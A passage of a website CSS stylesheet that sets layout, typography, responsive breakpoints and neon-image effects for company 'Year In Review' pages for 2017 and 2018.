    line-height: 16px;
  }

  .page-template-page-2017yir #cooperation .color-box {
    padding-left: 15px;
    padding-right: 15px;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-left h2 {
    margin-top: 0;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-right .line {
    left: auto;
    right: 200px;
    height: 290px;
    top: -135px;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-left .line {
    left: 22%;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-right p {
    padding-left: 0;
  }

  .page-template-page-2017yir #leadership .team-group .team-member {
    width: 33.2%;
  }

  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 618px;
  }

  .page-template-page-2017yir #leadership .lines-bottom {
    left: -14px;
  }

  .page-template-page-2017yir #download {
    padding: 30px 20px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider {
    width: 14px;
    height: 5px;
    top: 15px;
    right: -8px !important;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .vertical-top {
    height: 15px !important;
    width: 5px !important;
    right: -4px !important;
    top: 10px !important;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .vertical-bottom {
    height: 15px !important;
    width: 5px !important;
    right: -4px !important;
    top: 10px !important;
  }
}
@media screen and (max-width: 599px) {
  .page-template-page-2017yir h2 {
    font-size: 18px;
    line-height: 22px;
  }

  .page-template-page-2017yir #yir-menu {
    display: none;
  }

  .page-template-page-2017yir #intro .inner-content {
    padding-top: 30px;
  }

  .page-template-page-2017yir #intro {
    background-size: 380px auto;
    background-position: center 25px;
  }

  .page-template-page-2017yir h1 {
    font-size: 21px;
    line-height: 23px;
  }

  .page-template-page-2017yir #intro .line {
    display: none;
  }

  .page-template-page-2017yir #intro h3 {
    text-align: right;
  }

  .page-template-page-2017yir #intro .inner-content .row .col-xs-6 {
    padding: 0 10px;
  }

  .page-template-page-2017yir #intro .inner-content .row .col-xs-8 {
    float: none;
    width: 100%;
  }

  .page-template-page-2017yir #ceo .inner-content .col-xs-4,
.page-template-page-2017yir #ceo .inner-content .col-xs-8 {
    float: none;
    width: 100%;
  }

  .page-template-page-2017yir #ceo .inner-content .lines {
    display: none;
  }

  .page-template-page-2017yir #mission .inner-content .lines {
    display: none;
  }

  .page-template-page-2017yir #mission .inner-content {
    padding-top: 38px;
  }

  .page-template-page-2017yir #mission .inner-content .mission-box {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 25px;
  }

  .page-template-page-2017yir #mission .inner-content .mission-box .col-xs-8,
.page-template-page-2017yir #mission .inner-content .mission-box .col-xs-4 {
    float: none;
    width: 100%;
  }

  .page-template-page-2017yir #mission .mission-image {
    display: none;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow {
    padding-top: 30px;
  }

  .page-template-page-2017yir #achievement .inner-content .line {
    top: 59px;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow .item h3 {
    font-size: 15px;
    line-height: 19px;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow .item p {
    font-size: 14px;
    line-height: 19px;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow .item {
    padding-bottom: 20px;
  }

  .page-template-page-2017yir #safety .inner-content .lines {
    display: none;
  }

  .page-template-page-2017yir #safety .inner-content .safety-right {
    margin-top: 0;
    padding-right: 0;
    padding-left: 0;
  }

  .page-template-page-2017yir #safety .safety-image-2 {
    display: none;
  }

  .page-template-page-2017yir #safety .inner-content .safety-image {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2017yir #safety .inner-content h2 {
    margin-bottom: 20px;
  }

  .page-template-page-2017yir #safety .inner-content {
    padding-bottom: 40px;
  }

  .page-template-page-2017yir #sustainability .inner-content h2 {
    text-align: center;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-box.orange-box {
    position: relative;
    top: 0;
    width: 100%;
    padding: 30px 30px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number-box.orange-box .number {
    color: #FFF;
    font-size: 60px;
    line-height: 60px;
  }

  .page-template-page-2017yir #sustainability .inner-content .sustainability-right {
    padding-left: 0;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item {
    display: block;
    width: 100%;
    padding-bottom: 10px;
    text-align: center;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-row, .page-template-page-2017yir #sustainability-bottom .inner-content .number-row {
    text-align: center;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item p br {
    display: none;
  }

  .page-template-page-2017yir #sustainability .inner-content.narrow, .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    padding-top: 25px;
  }

  .page-template-page-2017yir .gray-box .number-left {
    font-size: 35px;
    line-height: 40px;
  }

  .page-template-page-2017yir .gray-box .number-right {
    padding-right: 0;
  }

  .page-template-page-2017yir .number-box.green-box, .page-template-page-2017yir .number-box.blue-box {
    height: 172px;
    padding: 20px 10px;
  }

  .page-template-page-2017yir #teamwork .inner-content {
    padding-top: 15px;
  }

  .page-template-page-2017yir #teamwork .intro-content p {
    margin: 15px 10px 20px 10px;
  }

  .page-template-page-2017yir #teamwork .line {
    width: 149px;
    left: 45px;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 .background-video video {
    top: -18%;
    right: -10%;
    width: 120%;
    height: 110%;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 .background-video {
    height: 140%;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 {
    height: 195px;
  }

  .page-template-page-2017yir #cooperation .line {
    width: 189px;
    left: 38px;
  }

  .page-template-page-2017yir #cooperation .color-box {
    padding-left: 30px;
    padding-right: 30px;
    margin: 0 0;
    display: block;
    width: 100%;
    text-align: center;
  }

  .page-template-page-2017yir #cooperation .color-box .box-label {
    margin-left: 0;
    float: none;
  }

  .page-template-page-2017yir #cooperation .color-box .box-number {
    float: none;
  }

  .page-template-page-2017yir #cooperation .logo-wrapper .logo {
    display: block;
    width: 100%;
    padding-bottom: 35px;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-right .line {
    display: none;
  }

  .page-template-page-2017yir #leadership .team-group h3 {
    padding-left: 0;
  }

  .page-template-page-2017yir #leadership .team-group .team-member {
    width: 50%;
    padding: 5px 5px;
  }

  .page-template-page-2017yir #leadership .team-group .team-member .overlay .overlay-text {
    line-height: 14px;
    margin-top: -30px;
    padding-left: 10px;
    padding-right: 10px;
  }

  .page-template-page-2017yir #leadership .team-group .lines {
    display: none;
  }

  .page-template-page-2017yir #leadership .team-group {
    padding-bottom: 20px;
  }

  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 350px;
  }

  .page-template-page-2017yir #download span {
    display: block;
    width: 100%;
    margin-left: 0;
    font-size: 30px;
    line-height: 42px;
  }

  .page-template-page-2017yir #download img {
    width: 45px;
    top: 0;
  }

  .page-template-page-2017yir #download {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item p, .page-template-page-2017yir #sustainability-bottom .inner-content .number-item p {
    margin-top: 5px;
    font-size: 14px;
    line-height: 18px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number, .page-template-page-2017yir #sustainability-bottom .inner-content .number {
    font-size: 44px;
    line-height: 44px;
  }

  .page-template-page-2017yir #safety .lines-2 {
    display: none;
  }

  .page-template-page-2017yir #sustainability .inner-content.narrow {
    border-top: 2px solid #CBCBCB;
  }

  .page-template-page-2017yir #sustainability .container {
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-page-2017yir #sustainability .container .inner-content .row > div {
    padding-left: 30px;
    padding-right: 30px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-box.orange-box {
    margin-top: 20px;
  }

  .page-template-page-2017yir .number-box.green-box, .page-template-page-2017yir .number-box.blue-box {
    margin-top: 0;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-total-row .number-item, .page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row .number-item {
    background: none;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-total-row .number-item .number, .page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row .number-item .number {
    background: #FFF;
    width: 210px;
    margin: 0 auto;
  }

  .page-template-page-2017yir #leadership .lines-bottom {
    left: 50%;
    margin-left: -350px;
  }

  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 700px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability .inner-content .number-item .equal-sign {
    display: none;
  }
}
@keyframes arrow-down {
  0%, 100% {
    top: -13px;
  }
  10% {
    top: -6px;
  }
  20% {
    top: -13px;
  }
  30% {
    top: -6px;
  }
  40% {
    top: -13px;
  }
}
/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: 2018 Year In Review

******************************************************************/
.page-template-page-2018yir {
  font-size: 19px;
  line-height: 25px;
  background: url("../images/yir2018/bg.png") repeat-y top center;
  background-size: 105%;
  color: rgba(255, 255, 255, 0.8);
  position: relative;
  font-family: "Source Sans Pro", sans-serif;
}
.page-template-page-2018yir .nav > li {
  display: inline-block;
}
.page-template-page-2018yir span.lowercase {
  text-transform: lowercase !important;
}
.page-template-page-2018yir header.header {
  padding-top: 0;
  border-bottom: 0;
  padding-bottom: 0;
  position: absolute;
  top: 0;
}
.page-template-page-2018yir header.header #logo {
  height: 100px;
  padding-top: 25px;
}
.page-template-page-2018yir.admin-bar header.header {
  top: 0;
}
.page-template-page-2018yir header.header.scrolled #yir-menu {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  padding: 0 25px;
  height: 50px;
  width: 100%;
}
.page-template-page-2018yir header.header.scrolled #yir-menu a {
  padding: 12px 22px 12px 18px;
}
.page-template-page-2018yir.admin-bar header.header.scrolled #yir-menu {
  top: 32px;
}
.page-template-page-2018yir #main-container {
  top: 180px;
}
.page-template-page-2018yir #yir-menu {
  text-align: center;
  height: 88px;
  background: #111111;
  padding: 9px 25px;
  transition: all 0.4s;
}
.page-template-page-2018yir #yir-menu a {
  display: inline-block;
  padding: 20px 22px 20px 18px;
  font-size: 15px;
  font-weight: bold;
  text-transform: uppercase;
  color: #fff;
  transition: all 0.2s;
}
.page-template-page-2018yir #yir-menu a:hover {
  color: #ead82d;
  background: none !important;
}
.page-template-page-2018yir #yir-menu a:focus {
  background: none !important;
}
.page-template-page-2018yir #yir-menu span {
  display: inline-block;
  color: rgba(255, 255, 255, 0.2);
  font-size: 18px;
  line-height: 18px;
}
.page-template-page-2018yir #yir-menu li.active a {
  color: #ead82d;
}
.page-template-page-2018yir h2 {
  font-size: 58px;
  line-height: 55px;
  color: #fff;
  text-transform: uppercase;
  padding: 0;
  margin: 10px 0;
  font-family: "roboto-slab", serif;
  font-weight: bold;
  text-align: center;
}
.page-template-page-2018yir h3 {
  font-size: 23px;
  line-height: 26px;
  color: #fff;
  text-transform: uppercase;
  padding: 0;
  opacity: 1;
  margin: 0 0 20px 0;
  font-family: "roboto-slab", serif;
  font-weight: bold;
}
.page-template-page-2018yir .scopeone {
  font-family: "Scope One", serif;
  font-weight: 300;
  text-transform: uppercase;
}
.page-template-page-2018yir .full-width-image {
  position: relative;
}
.page-template-page-2018yir .full-width-image.video-wrapper {
  z-index: 1;
  height: 500px;
  overflow: hidden;
}
.page-template-page-2018yir .full-width-image img {
  width: 100%;
  height: auto;
}
.page-template-page-2018yir .full-width-image .background-video {
  height: 180%;
  width: 100%;
  position: absolute;
  overflow: hidden;
}
.page-template-page-2018yir .full-width-image .background-video video {
  position: absolute;
  top: -20%;
  right: -20%;
  overflow: hidden;
  z-index: -100;
  width: 140%;
  height: 140%;
}
.page-template-page-2018yir .neonimage {
  position: absolute;
  width: 100%;
  height: auto;
  top: 0;
  left: 0;
  z-index: 0;
  opacity: 1;
}
.page-template-page-2018yir .neonimage.neonon {
  opacity: 0;
}
.page-template-page-2018yir .neonimage.shown.neonon {
  opacity: 1;
  animation: flicker 2s;
}
.page-template-page-2018yir .hidden-text {
  display: none;
}
.page-template-page-2018yir p {
  position: relative;
  z-index: 4;
}
.page-template-page-2018yir p a {
  color: #009a5b;
  font-weight: bold;
}
.page-template-page-2018yir p a:hover {
  color: #0b5268;
}
.page-template-page-2018yir p span {
  color: #ead82d;
  font-weight: bold;
}
.page-template-page-2018yir a {
  color: #00c8ff;
  cursor: pointer;
  transition: all 0.3s;
}
.page-template-page-2018yir a:hover {
  color: #ead82d;
}
.page-template-page-2018yir a.more-link {
  font-family: "roboto-slab", serif;
  font-weight: normal;
  text-transform: uppercase;
  font-size: 20px;
  line-height: 24px;
}
.page-template-page-2018yir .row {
  position: relative;
}
.page-template-page-2018yir .big-number {
  color: #fff;
  font-family: "roboto-slab", serif;
  font-size: 98px;
  line-height: 85px;
}
.page-template-page-2018yir .big-number span {
  font-family: "Scope One", serif;
  font-weight: 300;
  text-transform: uppercase;
}
.page-template-page-2018yir .big-number span.number-label {
  margin-left: 15px;
}
.page-template-page-2018yir #intro .energized-wrapper {
  position: relative;
  margin-top: 50px;
  height: 420px;
}
.page-template-page-2018yir #ceo {
  padding-top: 65px;
  padding-bottom: 60px;
}
.page-template-page-2018yir #ceo .ceo-left {
  padding-left: 40px;
  padding-right: 20px;
}
.page-template-page-2018yir #ceo .ceo-left img {
  max-width: 100%;
  height: auto;
}
.page-template-page-2018yir #ceo .ceo-right {
  padding-left: 10px;
}
.page-template-page-2018yir #highlights h2 {
  margin-top: 60px;
  font-size: 54px;
  line-height: 52px;
}
.page-template-page-2018yir #highlights .panel-1 {
  padding: 60px 40px 10px 40px;
}
.page-template-page-2018yir #highlights .panel-2 {
  padding: 70px 50px 10px 30px;
}
.page-template-page-2018yir #highlights .panel-2 img {
  width: 106%;
  top: -20px;
}
.page-template-page-2018yir #highlights .panel-2 .big-number {
  font-size: 72px;
  line-height: 65px;
}
.page-template-page-2018yir #highlights .panel-3 {
  padding: 150px 40px 20px 50px;
}
.page-template-page-2018yir #highlights .panel-3 img {
  width: 102%;
}
.page-template-page-2018yir #highlights .panel-4 {
  padding: 250px 40px 20px 30px;
}
.page-template-page-2018yir #highlights .panel-4 img {
  width: 100%;
}
.page-template-page-2018yir #highlights .panel-5 {
  padding: 29px 30px 15px 40px;
}
.page-template-page-2018yir #highlights .panel-5 img {
  top: -5px;
  left: 3px;
}
.page-template-page-2018yir #highlights .panel-5 .big-number {
  font-size: 67px;
  line-height: 48px;
}
.page-template-page-2018yir #highlights .panel-5 .panel-5-right {
  padding-left: 30px;
}
.page-template-page-2018yir #highlights .panel-6 img {
  left: 5px;
}
.page-template-page-2018yir #highlights .panel-7 {
  padding: 45px 40px 40px 20px;
}
.page-template-page-2018yir #highlights .panel-7 p {
  margin-bottom: 5px;
}
.page-template-page-2018yir #highlights .panel-7 .big-number {
  font-size: 67px;
  line-height: 54px;
}
.page-template-page-2018yir #highlights .panel-7 .number-label {
  text-transform: normal;
}
.page-template-page-2018yir #mission img.neonimage8 {
  width: 128%;
  left: -170px;
}
.page-template-page-2018yir #mission h2 {
  margin-top: 70px;
  font-size: 55px;
  line-height: 50px;
}
.page-template-page-2018yir #mission h3 {
  margin-top: 50px;
}
.page-template-page-2018yir #mission .panel-1 {
  padding: 0 40px 50px 40px;
}
.page-template-page-2018yir #mission .panel-2 {
  padding: 0 40px 50px 40px;
}
.page-template-page-2018yir #mission .panel-2 img {
  top: 170px;
  left: 30px;
}
.page-template-page-2018yir #safety img.neonimage10 {
  top: -60px;
  left: auto;
  width: 93%;
  right: -50px;
}
.page-template-page-2018yir #safety h2 {
  margin-top: 70px;
  font-size: 58px;
  line-height: 53px;
}
.page-template-page-2018yir #safety h2.smaller {
  font-size: 32px;
  line-height: 32px;
  margin-top: 40px;
}
.page-template-page-2018yir #safety h3 {
  margin-bottom: 5px;
}
.page-template-page-2018yir #safety .panel-1 {
  text-align: center;
  padding: 0 100px;
}
.page-template-page-2018yir #safety .panel-2 {
  padding: 177px 15px 20px 195px;
  font-size: 18px;
  line-height: 22px;
}
.page-template-page-2018yir #safety .panel-2 h3 {
  font-size: 18px;
  line-height: 22px;
}
.page-template-page-2018yir #safety .panel-2 img {
  width: 116%;
  top: 20px;
  left: -13%;
}
.page-template-page-2018yir #safety .panel-3 {
  padding: 25px 50px 30px 20px;
}
.page-template-page-2018yir #safety .panel-4 {
  position: relative;
  height: 112px;
}
.page-template-page-2018yir #safety .panel-4 img {
  top: 6px;
  left: auto;
  right: -5%;
  width: 93%;
}
.page-template-page-2018yir #safety .panel-5 {
  position: relative;
  padding: 80px 15px 20px 195px;
  font-size: 18px;
  line-height: 22px;
}
.page-template-page-2018yir #safety .panel-5 img {
  width: 129.5%;
  left: -23%;
}
.page-template-page-2018yir #safety .panel-5 h3 {
  font-size: 18px;
  line-height: 22px;
}
.page-template-page-2018yir #safety .panel-6 {
  position: relative;
}
.page-template-page-2018yir #safety .panel-6 img {
  top: 15px;
  left: auto;
  right: -5%;
  width: 93%;
}
.page-template-page-2018yir #safety .panel-6 .neonimage14 {
  top: 130px;
}
.page-template-page-2018yir #safety .panel-6 .neonimage15 {
  top: 290px;
  -moz-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  filter: FlipH;
  -ms-filter: "FlipH";
}
.page-template-page-2018yir #safety .panel-7 {
  padding: 65px 70px 50px 90px;
}
.page-template-page-2018yir #safety .panel-7 img {
  top: 15px;
  left: auto;
  right: -20px;
}
.page-template-page-2018yir #safety .panel-7 h3 {
  text-align: left;
  text-transform: none;
  font-size: 32px;
  line-height: 34px;
  width: 50%;
  margin-bottom: 30px;
}
.page-template-page-2018yir #safety .panel-8 {
  padding: 50px 0 50px 0;
  height: 300px;
  position: relative;
}
.page-template-page-2018yir #safety .panel-8 img {
  width: 130%;
  left: -15%;
}
.page-template-page-2018yir #operations {
  padding: 60px 50px 20px 80px;
}
.page-template-page-2018yir #operations img.neonimage18 {
  top: -50px;
}
.page-template-page-2018yir #operations .panel-1 {
  position: relative;
  padding: 90px 0 50px 40px;
}
.page-template-page-2018yir #operations .panel-1 img {
  top: 55px;
  width: 95%;
  left: 15px;
}
.page-template-page-2018yir #operations .panel-1 .big-number {
  padding-bottom: 35px;
}
.page-template-page-2018yir #operations .panel-2 {
  padding: 15px 30px 50px 20px;
}
.page-template-page-2018yir #operations h3 {
  margin-bottom: 5px;
  margin-top: 25px;
}
.page-template-page-2018yir #operations .panel-3 {
  position: relative;
  height: 150px;
}
.page-template-page-2018yir #operations .panel-3 img {
  left: 20px;
  top: -30px;
}
.page-template-page-2018yir #operations .panel-4 {
  position: relative;
  padding-top: 450px;
  padding-left: 10px;
}
.page-template-page-2018yir #operations .panel-4 img {
  top: -90px;
  width: 107%;
}
.page-template-page-2018yir #sustainability {
  padding: 60px 0 50px 0;
}
.page-template-page-2018yir #sustainability img.neonimage22 {
  top: -65px;
}
.page-template-page-2018yir #sustainability h2 {
  font-size: 52px;
  line-height: 52px;
}
.page-template-page-2018yir #sustainability .panel-2 {
  padding: 25px 20px 20px 70px;
}
.page-template-page-2018yir #sustainability .panel-3 {
  text-align: center;
  padding: 30px 60px 20px 60px;
}
.page-template-page-2018yir #sustainability .panel-3 h3 {
  font-size: 32px;
  line-height: 34px;
  margin-bottom: 20px;
}
.page-template-page-2018yir #sustainability img.neonimage40 {
  top: 10px;
}
.page-template-page-2018yir #sustainability .panel-4 {
  position: relative;
}
.page-template-page-2018yir #sustainability .panel-4 h3 {
  font-size: 35px;
  line-height: 35px;
  text-align: center;
  margin-top: 52px;
  margin-bottom: 40px;
  margin-right: 10px;
}
.page-template-page-2018yir #sustainability .panel-6 {
  padding-top: 20px;
  padding-right: 30px;
  padding-left: 20px;
  padding-bottom: 50px;
}
.page-template-page-2018yir #sustainability .panel-5 .neonimage42 {
  top: 125px;
}
.page-template-page-2018yir #sustainability .panel-5 .neonimage43 {
  top: 300px;
}
.page-template-page-2018yir #sustainability .panel-7 {
  text-align: center;
  padding: 30px 100px 20px 100px;
  position: relative;
}
.page-template-page-2018yir #sustainability .panel-7 h3 {
  font-size: 36px;
  line-height: 36px;
  text-align: center;
  margin-top: 25px;
  margin-bottom: 30px;
}
.page-template-page-2018yir #sustainability .panel-8 {
  padding: 0 90px 20px 90px;
  text-align: center;
}
.page-template-page-2018yir #sustainability img.neonimage44 {
  top: 10px;
}
.page-template-page-2018yir #sustainability img.neonimage45 {
  top: -60px;
  left: -5%;
}
.page-template-page-2018yir #sustainability .panel-9 {
  padding: 40px 0 0 0;
}
.page-template-page-2018yir #sustainability .panel-13 {
  position: relative;
}
.page-template-page-2018yir #sustainability img.neonimage46 {
  width: 114%;
  left: -6%;
}
.page-template-page-2018yir #sustainability .number-header {
  text-align: center;
  margin-bottom: 10px;
}
.page-template-page-2018yir #sustainability .big-number {
  font-size: 46px;
  line-height: 42px;
  text-align: center;
}
.page-template-page-2018yir #sustainability .big-number .number-label {
  margin-left: 5px;
  font-size: 40px;
  line-height: 42px;
}
.page-template-page-2018yir #sustainability .panel-10 {
  padding: 190px 0 70px 0;
}
.page-template-page-2018yir #sustainability .panel-11 {
  padding: 190px 0 70px 0;
}
.page-template-page-2018yir #sustainability .panel-12 {
  padding: 190px 0 70px 0;
}
.page-template-page-2018yir #sustainability .neonimage47 {
  width: 112%;
  left: -7%;
}
.page-template-page-2018yir #sustainability .panel-15 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-16 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-17 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-18 {
  padding: 20px 0 20px 100px;
}
.page-template-page-2018yir #sustainability .panel-19 {
  padding: 20px 100px 20px 0;
}
.page-template-page-2018yir #sustainability .panel-27 {
  padding: 95px 0 70px 0;
}
.page-template-page-2018yir #sustainability .panel-20 {
  text-align: center;
  padding: 60px 60px 20px 60px;
  position: relative;
}
.page-template-page-2018yir #sustainability .panel-20 h3 {
  font-size: 36px;
  line-height: 36px;
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
.page-template-page-2018yir #sustainability .neonimage48 {
  width: 112%;
  left: -7%;
}
.page-template-page-2018yir #sustainability .panel-22 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-23 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-24 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-25 {
  padding: 20px 0 110px 0;
}
.page-template-page-2018yir #sustainability .panel-26 {
  padding: 20px 0 110px 0;
}
.page-template-page-2018yir #sustainability .neonimage58 {
  -moz-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  filter: FlipH;
  -ms-filter: "FlipH";
}
.page-template-page-2018yir #sustainability .panel-5 {
  padding-top: 175px;
}
.page-template-page-2018yir #sustainability .panel-32 {
  position: relative;
  text-align: left;
  padding: 5px 30px 0 25px;
}
.page-template-page-2018yir #sustainability .panel-32 p {
  margin-bottom: 40px;
}
.page-template-page-2018yir #sustainability .panel-32 .big-number {
  text-align: left;
  font-size: 108px;
  line-height: 100px;
}
.page-template-page-2018yir #sustainability .panel-32 .big-number .number-label {
  font-size: 100px;
  line-height: 94px;
  margin-left: 15px;
}
.page-template-page-2018yir #sustainability .panel-32 .big-number.alt {
  font-size: 96px;
  line-height: 90px;
}
.page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
  font-size: 84px;
  line-height: 80px;
  margin-left: 0;
  margin-right: 15px;
}
.page-template-page-2018yir #sustainability .panel-32 img {
  top: -25px;
  width: 100%;
}
.page-template-page-2018yir #sustainability .panel-28 {
  position: relative;
  text-align: left;
  padding: 20px 50px 50px 20px;
}
.page-template-page-2018yir #sustainability .panel-28 .big-number {
  text-align: left;
  font-size: 70px;
  line-height: 62px;
}
.page-template-page-2018yir #sustainability .panel-28 .big-number .number-label {
  font-size: 60px;
  line-height: 52px;
}
.page-template-page-2018yir #sustainability .panel-28 img {
  top: -70px;
  width: 115%;
  left: -14%;
  -moz-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  filter: FlipH;
  -ms-filter: "FlipH";
}
.page-template-page-2018yir #sustainability .panel-30 {
  position: relative;
  padding-top: 100px;
}
.page-template-page-2018yir #sustainability .panel-30 img {
  width: 107%;
  left: -5%;
}
.page-template-page-2018yir #sustainability .panel-31 {
  position: relative;
  text-align: left;
  padding: 55px 50px 180px 40px;
}
.page-template-page-2018yir #sustainability .panel-31 .big-number {
  text-align: left;
  font-size: 70px;
  line-height: 62px;
}
.page-template-page-2018yir #sustainability .panel-31 .big-number .number-label {
  font-size: 60px;
  line-height: 52px;
}
.page-template-page-2018yir #sustainability .panel-31 img {
  top: 15px;
  width: 103%;
}
.page-template-page-2018yir #sustainability .panel-29 {
  position: relative;
  padding-top: 185px;
}
.page-template-page-2018yir #sustainability .panel-29 img {
  width: 105%;
}
.page-template-page-2018yir #sustainability .panel-33 {
  position: relative;
  text-align: left;
  padding: 50px 50px 30px 40px;
}
.page-template-page-2018yir #sustainability .panel-33 .big-number {
  text-align: left;
  font-size: 70px;
  line-height: 62px;
}
.page-template-page-2018yir #sustainability .panel-33 .big-number .number-label {
  font-size: 60px;
  line-height: 52px;
}
.page-template-page-2018yir #sustainability .panel-33 img {
  top: 10px;
  width: 100%;
}
.page-template-page-2018yir #sustainability .panel-34 {
  padding-top: 30px;
  text-align: center;
  padding-bottom: 75px;
  padding-left: 50px;
  padding-right: 50px;
}
.page-template-page-2018yir #sustainability .panel-34 h3 {
  font-size: 35px;
  line-height: 35px;
  text-align: center;
  margin-top: 52px;
  margin-bottom: 40px;
  margin-right: 10px;
}
.page-template-page-2018yir #sustainability .panel-34 img {
  top: 80px;
  width: 104%;
  left: -2%;
}
.page-template-page-2018yir #sustainability .panel-35 img {
  top: -105px;
  left: -50px;
}
.page-template-page-2018yir #owners {
  padding: 80px 0 0 0;
}
.page-template-page-2018yir #owners img.neonimage23 {
  top: -88px;
}
.page-template-page-2018yir #owners h2 {
  font-size: 52px;
  line-height: 52px;
}
.page-template-page-2018yir #owners h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
.page-template-page-2018yir #owners .panel-2 {
  position: relative;
  padding: 40px 20px 15px 80px;
}
.page-template-page-2018yir #owners .panel-3 {
  position: relative;
  padding: 350px 60px 40px 20px;
}
.page-template-page-2018yir #owners .panel-3 img {
  top: 20px;
}
.page-template-page-2018yir #owners .panel-4 {
  position: relative;
}
.page-template-page-2018yir #owners .panel-4 img.neonimage26 {
  top: 130px;
}
.page-template-page-2018yir #owners .panel-4 img.neonimage27 {
  top: 300px;
}
.page-template-page-2018yir #owners #logos-wrapper {
  background: #e5e5e5;
  position: relative;
  margin: 50px auto;
}
.page-template-page-2018yir #owners #logos-wrapper .logosbar {
  position: absolute;
  top: 10px;
  width: 100%;
  height: auto;
}
.page-template-page-2018yir #owners .logo-wrapper {
  text-align: center;
  padding: 80px 0 40px 0;
}
.page-template-page-2018yir #owners .logo-wrapper .logo {
  display: inline-block;
  padding: 0 30px 10px 30px;
  cursor: pointer;
  position: relative;
}
.page-template-page-2018yir #owners .logo-wrapper .logo img {
  opacity: 0.25;
  transition: opacity 0.2s;
}
.page-template-page-2018yir #owners .logo-wrapper .logo .logo-text {
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -175px;
  opacity: 0;
  z-index: -1;
  width: 350px;
  padding: 20px 25px 20px 25px;
  text-align: left;
  background: rgba(255, 255, 255, 0.95);
  font-style: italic;
  font-size: 12px;
  line-height: 18px;
  border: 1px solid #cfcfcf;
  color: #60605a;
  transition: all 0.2s;
}
.page-template-page-2018yir #owners .logo-wrapper .logo .logo-text .triangle {
  top: -13px;
  left: 50%;
  margin-left: -14px;
  position: absolute;
  z-index: 5;
}
.page-template-page-2018yir #owners .logo-wrapper .logo:hover img {
  opacity: 1;
}
.page-template-page-2018yir #owners .logo-wrapper .logo:hover .logo-text {
  opacity: 1;
  z-index: 9;
}
.page-template-page-2018yir #leadership {
  padding: 80px 0 0 0;
}
.page-template-page-2018yir #leadership img.neonimage25 {
  top: -91px;
  width: 118%;
  left: -9.5%;
}
.page-template-page-2018yir #leadership h2 {
  font-size: 50px;
  line-height: 52px;
}
.page-template-page-2018yir #leadership img.neonimage26 {
  top: -40px;
  width: 118%;
  left: -9.5%;
}
.page-template-page-2018yir #leadership .headshot-wrapper {
  width: 370px;
  height: 370px;
}
.page-template-page-2018yir #leadership .panel-2 {
  padding: 80px 0 80px 0;
  text-align: center;
}
.page-template-page-2018yir #leadership .panel-2 h3 {
  margin-bottom: 0;
  margin-top: 15px;
}
.page-template-page-2018yir #leadership .panel-3 {
  position: relative;
}
.page-template-page-2018yir #leadership img.neonimage39 {
  top: -40px;
  width: 118%;
  left: -9.5%;
}
.page-template-page-2018yir #leadership .panel-5,
.page-template-page-2018yir #leadership .panel-8 {
  padding: 80px 0 80px 0;
  text-align: center;
}
.page-template-page-2018yir #leadership .panel-5 h3,
.page-template-page-2018yir #leadership .panel-8 h3 {
  margin-bottom: 0;
  margin-top: 15px;
}
.page-template-page-2018yir #download {
  background: #111111;
  text-align: center;
  position: relative;
  z-index: 3;
  padding: 50px 20px;
  text-transform: uppercase;
  color: #fff;
  font-size: 20px;
  line-height: 26px;
  margin-top: -2px;
}
.page-template-page-2018yir #download a {
  display: inline-block;
  padding: 10px 10px;
  color: #fff;
  transition: all 0.2s;
  opacity: 1;
}
.page-template-page-2018yir #download a:hover {
  opacity: 0.7;
}
